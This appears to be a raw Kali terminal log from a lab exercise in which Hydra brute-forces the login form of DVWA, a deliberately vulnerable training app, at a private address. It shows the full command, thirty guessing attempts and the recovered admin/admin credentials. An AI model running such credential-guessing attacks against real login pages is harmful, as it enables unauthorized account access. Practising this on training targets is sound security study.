 ──(root㉿kali)-[~/Desktop/temp]
─# hydra -l admin -P password.lst 10.10.10.134  http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-22 02:07:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3550 login tries (l:1/p:3550), ~222 tries per task
[DATA] attacking http-post-form://10.10.10.134:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "123456" - 1 of 3550 [child 0] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "12345" - 2 of 3550 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "password" - 3 of 3550 [child 2] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "123.com" - 4 of 3550 [child 3] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "owaspbwa" - 5 of 3550 [child 4] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "password1" - 6 of 3550 [child 5] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "123456789" - 7 of 3550 [child 6] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "12345678" - 8 of 3550 [child 7] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "1234567890" - 9 of 3550 [child 8] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "abc123" - 10 of 3550 [child 9] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "computer" - 11 of 3550 [child 10] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "tigger" - 12 of 3550 [child 11] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "1234" - 13 of 3550 [child 12] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "admin" - 14 of 3550 [child 13] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "qwerty" - 15 of 3550 [child 14] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "money" - 16 of 3550 [child 15] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "carmen" - 17 of 3550 [child 3] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "mickey" - 18 of 3550 [child 7] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "secret" - 19 of 3550 [child 6] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "summer" - 20 of 3550 [child 8] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "internet" - 21 of 3550 [child 11] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "a1b2c3" - 22 of 3550 [child 2] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "123" - 23 of 3550 [child 12] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "service" - 24 of 3550 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "" - 25 of 3550 [child 4] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "canada" - 26 of 3550 [child 5] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "hello" - 27 of 3550 [child 10] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "ranger" - 28 of 3550 [child 0] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "shadow" - 29 of 3550 [child 9] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "baseball" - 30 of 3550 [child 15] (0/0)
[80][http-post-form] host: 10.10.10.134   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-22 02:07:26